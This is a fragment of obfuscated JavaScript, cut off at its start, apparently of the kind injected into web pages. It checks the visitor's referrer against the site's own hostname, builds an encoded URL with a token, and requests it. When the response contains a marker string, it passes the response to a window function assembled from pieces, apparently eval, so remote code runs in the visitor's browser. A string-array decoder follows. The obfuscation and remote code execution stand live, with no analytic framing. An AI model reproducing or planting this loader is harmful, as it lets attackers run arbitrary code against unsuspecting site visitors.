p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};